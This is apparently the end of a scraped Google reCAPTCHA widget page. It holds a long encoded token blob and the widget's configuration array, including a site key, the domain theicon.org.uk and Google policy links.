jWYtwrZEMTweCcOpWcOdwprDslMRRcOjHWdOeWtSCgQGw67CvMOtw6hQw6lTSTIMQcO1w65sw7o7woLCvR5Gw7PCq0EEwqHCnT0sBQo+RwRuPAdIw7ltCcKfRcKzLTPDo0XCvcOTwqwmVD7DsnxJwonDusKlwrjDvcKhw5/Dl8O3wqgLw43Cm2vClsKkccKYw51Hw7ECw4cLHsOxc2PDg0xcw7LCp8OFcX3CpkVywrIVRcOyw7vDmBDCjcKaaV/[base64]/[base64]/[base64]/KsOjw5Fxw6HDosOwcm7Crh7DjcOIwp1ASTHCqcOIFzfDmcOpYMKCeCdmesKCw5PDq8KtGQ3Dk8O+wrUIWGPDjsOALw3CnMK/SRrDkcK5wo1NwrHDrlbDiwdXw7UtJ8OZwop6w586B8O+e3QvbVI7VMKGS24CRsOTw4AOcQLDlljCvwwAVzQHw6jCtsO5dcK0w5dbNMKJwoM5cy3CtUbCiGRLwoV2w7zCsgbClsK3w6PDvQ7CplLCqSoaIMOmaMKTwqEfZVzDlMK/NMK+wr3CkzQtw47ClcKsfi5jw4AgTMKww5RQw57CphnDuGzDh3XDggFgw79qCSzCg0HDrsKlw4V2VzPDpsK/bxMdwoLDhMKCw5nDjQdsXMKEwqhiw6cdIcORHMOWScKvwrQ4HMO7KsKBZcOrwobCrMKxTQYMbRtKLQYlwoBowq3DksKDZcOFeFrDrcK/WmwfcMOOAsOsw7/[base64]/[base64]/[base64]/w4rCjsO5JWA8wrXDvMOQwoF+w4bDvMKuw6Ufwq/Cj2HCuF9QKgMCwo5FwoLDhE3DnCLDmkASbQsKP8OcDsKmw7bCgQvDn1DCpcOieQZ/UMKFRA0Cw4sTBFZxwoAAwqDCpMKww7rDvcO3cyRtw77CisOhw4FMJcKFBC3CrsO5w7oZwqlwRh3CgcOIZT8HIQ/DkHLCnVtrwoUVwpwDZ8O3wpp8I8OQw5slLcO5w6gyfnA5NhZlwrrCmhEaW1vCokUgBMKjRzQED3xxLzl3GsO4w4XCu8KuwrB0w6MiXsK4HcO4w7tcwpnDp8OKKkYMMDvCh8Onw7xWL8O/woTCiER7w5XDvBPCrsKXF8KXw4RsGAkbNTpfwrUbZkjDtcK9PcOOXMKMaMKgwpDDvsKbRXAPSUPCrMOfXnnCl3/DgFEbw7hGAMOQwpVGwpnCvlRtw7TDpMKAwq9cAsKUwofCv2jDvMKiw7NNBzMuwqHCisO+wqbChTgvCmgXM0jChMK3wqvDusOvwpxSw5wGw4TCgMKZw7xYcGLCj0PDpGJ/[base64]/wpTDm1w2fnwqwrgjwqIkw7jDuV/Dr8K6wq7DhD1XDEA0w44oVTl8fW/ClsOZL8KcAWdVBgDDlsKJG1nDncKTZEjDv8OfIMOVwpIhwqYcTxTCvsOSwpDCv8OLw6HDucOgw7TCkcO/woDChcODdcOnbkrDoGTCkMOSacO8wrEfeQhNCwXDhgs2elzCpQsMw5MgfVxdJMKTwrzDucKjwpLCh3DCtUzCij8jH8OpdsOtwrdCLDzCnFNjwpt8w4bChGR3w6HCjHPDmnQQVm/DoCDDkSN3w5grPcKoM8KWfxvDo8OWwr/CnsKnwqHDqMOWOMOoV8O7wrw9wovDgcKJw5E/woDDi8OOEUbCpQ45wojDkAvCqXLCi8Kvw6ENwqTCoVrCkwpaDcOMw6TCn8OMMlzCk8OVwpUTw5fClB/CuMOfNsORwpLDmcKEwrUnGMOWBMOXw7rCoBDDsMOyw7HCrBHCgj4If8K7GsKwV8Oiw54+wqfCoRkVRsOAw7/CiG87PcOqwoLDj8OOBMK+wp7DnsOGw4cqRkt9w4kCFsKzw6zDhDMIwq7DuFHCuzLDuMKUw7NMcsOpwqERMRcbwp7Dsyh6DnM3XsOUfcKZeFfCrSvClCgtPCVXw63CmHQ/FcKjN8OwUkPDh3N3EsKXwrB+RsO0w6Z3eMK+w7fCvmYxTHRfEj0bQcKCw6rDq8K/R8KowopHw4HCvyHCpAlWw53CqnnCl8KEwqg5wqHDiGvCnEpJwosVw4bDkHcMwrQ+w7/CvHXCqBl+cntEQ3tSwp7DlsKIcsKJcyBQasO5wp3DisOtw6fCr8OBwqJwPyvDrT8cw5ImZcOHwrnDo2nDgsO9w4E9w4jCqcKIQQPCt8KDwr/[base64]/DghjDpz8Xw7fCkcOWwplEDH85wqJlw6hkwqDCsC1RKkfDkz/Cij14JV9sIsO1GH8Hwp03U0MhHifCj2J4wrLDpsKxw757XSHCjmt/w71Hw5jDtTg1RsKkYWpMwrUnbsOzw7xHwpDChUcjw7fCnsOUIUPDlAXDhTpnwoU8CcOYw6QywovChMOZw53CjStBb8K+UsKuNDPClCjDvMKPwrp+TcOnw4tvRcODw7xHwqZfO8KxBnjDskTCs8KgYiUZw4kVEi/CgwU0woLCk8OKc8K7asOJCsOdw6TChsOWwoNzw6FUWirDkm5JVHluw6Z7ScKOw5QTw6nDrD8dY8O1ADwFcMOSwo3DtA5HwohXBVfDrDfCsxTDs03CuMK1K8KzwrYkTjh5w4Qnw65pw4o4FUfDs8KCWQ/DnGMbAsOAwrrDpjkCFnfDvwXDnsKuwooLw5JcFjV8ZcKGwphFw55/[base64]/Cg01aw683woA/w7NbWcO7IkTDihnDqMKywooXE0dtwrrCoTYzUMONccKmesO6P0NxIcK8PgJ4wrw2wqVMVcKZw6bDlcKdXcKiwrLDuWpsGVDCnCjDscKgc2zDscObWytaOsOrw5o/Ol7DnmPCkhDDssKrVFDCv8OWwqQFDDoTFVPDlgzCisOcHT1Sw5NJITHDk8K2w4lcw51gf8Kfw6UNwpPCm8K0w6EeK25jVRPDgMKyHQjCk8K/w7TCvMKfwo02CsOtWS50YR3DgMO1wrRuMn/DoMKDwotaOg5gwpADJUrDpRfCl0cFwpvDo27CvcKKC8KUw4oWw4ACQ2EWTTEkw5vDmzt0w4/DqS/CgC1pZTTCjsOQdxHCjMOOG8O1wp4tw5rChnkyw4Mvw71kwqLCrsO/RDzCrMKxw7bChz3DuMOqwojDiMKrVMOSw6DDhCIfDMOmw65iMEIHwqDDvxvDpnQlCmfDlw/CrBIDO8KBUEIkwrkywqhbwovDhUTDnFPDjMKffjJNNMOqYxHCs2sdBg4Dw5rDgMKxLz1SCsKhHsOuw4wOw5XDsMOBwqZLPigfBFdwSMOqQMKbYMOvQzfDgFzDrlLCv05QBRYcwr9hAyDDqUEUH8KKwrYrRMKHw6JzwphGw7HCg8K/wrTDqzvDik3CqGgvw6x1w6XDjsOtw5HCt2MGwr7Dq2PCusKaw54ww6jCv2/Drx5QaFoKPRLCjcKAwpxoworDuSTDr8OEwrg6w4PCisKTPsKAMsO5DyPCjBMkw4/[base64]/w4M9IcOBCsKfw6t4w4Yzw67Dv8KHw6oLw4HCj0Qnw75IZ8KiHmjDlx4Ew7Vsw7B1SAHDrQoiwo1Pb8OAwo0YFMOZwoQMw4NSYMKsXXZeBcKBHcK6XGUvw7NBQibDrsO/UMOsw67DsVnCoXjCtcKawo7DpUNuccOuw47CqsOOdcO8wq5zw53Di8OZWMKycMOSw63CicKtO088wr0nPsO+NsOJw6/[base64]/ChcOSMcKCw79VZcK7GUDDv8K4w4PCgVzDqFbCszkTwqfCkXbDhcOFe8OzfGR6A1XDqcKXwrhIw4xlw59kw7nDlMKOK8KNXsKFw7h8RAJ8EcO7U1QIwq4JPGoawqE1wqJpRylaFhhzwpPDuDvDnXbCuMObwrZjwprCgiDDr8K6aGjDukFawq/Cozs6UAzDh0hvw5zDuUEWwprCoMOtw6HCpQHCrRTCu315QDw2w5vCgWAdwozCscOHwoPCsnEmwqUhOy/[base64]/DlsOyO8OSAcOlScOKM2bCqQDDlS3DkyNPPzMHJycBw7AHw7/[base64]/ClBh0fsOlw4bDrcOHwpslwp7DpQnDjMO1G8K7Dg1rUH7CtMKxw4PDicKXw5jCqh7Dr30YwrIbXsK1wo3DpSjCjcKga8KCQAXDqMOfOGtgwrrCtsKJfU/ChTcHwrLDt3UMLjFeMkVjwqVtZG9Zw7nCmFd3dXvDh2/[base64]/wofCpmw8M37CgcKvw7nDo8Kiw4LDsgY6Hhszw6EEwrHCuwdrUCDCgWnCoMOaw4TDj23CvMOCJT3Dj8KvXEjDkMOxw6xaJcORw4vDgVXCpMO6b8KWasOVwrPDt2XCq8OTTsKCw7rDuiNxw6gILsOWwobCgncpwr5hwr/[base64]/DssOfU8KrwpgEY8KZwoDCiWrCrRZDEUNeBMO8w7Mlw612aVgtw73DuULCi8O4NsOZZDzCjMKzwosAw44Jc8OANXrDjXfCmsO5wqJIb8K2fWUqw5/CvcO1w5pjw4bDqcK8csO2ExJawpVtPkNOwpFoworCsQvDjTXCoMKdwqTCo8KjdzLDicOGU3tvwrjChCdJwowDWzFiw4/[base64]/[base64]/Ct8Ojw5/CtThTfMKCwqp8wq8Mw4p5PlXDv1soQCfCn8KEwoDCtmAbwq1dwo93wq3ClMObKcKkFmfDj8O8w4/[base64]/[base64]/DpVjCkcOxwqQWEMKYUMKbNAh+w5bCuibDtMKsDg1UfWwXThjDnh4IeQgnw446VCwdf8KQwqokwozCm8KOw4/Di8OXXz01wpDDgcOyE1tiw5/DuUEbXsKLBFxKYDrDkcO4wqnCkcOTbMOXN18EwrNedDDCncOxVkfClcO7OsK2IDPCo8OqN04YBMOKPVvCv8OSOcOMwqrDnH9gwrLCqBkHYcOeYcO6UXZww6/[base64]/OQ/CvVN2w4vDu30Sw5kYw6/CqEkbeiXCicOew4VCDMO3woPCjCjDqcO7w7HDjMOeRcOkw4HDt0R2wpJPRMKNw7/DhcOSByECw5bDnCPCmsO2EzbDr8OmwqXDoMKQwqvChz7Dp8KUw4jCr3UEBWwxSCJBFMKxN2c2dlRFdlPCnGzDihlvw6/DuFJmJsONwoMHw6XCmUbDmAPCvMO+wpU6MhAlcMOYcFzCrsOXGCXDv8OFw5ZSwp4cAsO6w7ZbW8OtRgdgZMOmw4bDr3VEwqzChAvDgTPCtW/DoMK7woF2w7bCpwXDhgh5w6gEwqzDicOjwqUkMUjDsMKuLzhsZyVSwqxAYmnCp8OAe8KEIVtxw5F6wp1tZsKRT8O4woPDvcKZw6DDp38PXcKTKkTCkjlNVT1awpBeHDMDX8KebldbUgVGRCcFaj5qSsOtWBIGwqvDjg/[base64]\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229eYevxOu67+hdIVtcs3m5j4b+pjFeZFFLnaFG9XcvEc\\u003d\x22,1,0,null,1,1768916808913,0,0,[188,117,9,227],null,[78,229],\x22RC-SgkuBukr12ib3A\x22,null,null,null,null,null,\x220dAFcWeA63QHld2ntYoUAEK61-GzgNpW9S38oXlEk4cVcrWaMfWL0_isSlcoKFDlRVpXzY094yRc9bQoJn6yKoXbAtT_u77FVlbA\x22,1768999609120]");
    </script></body></html>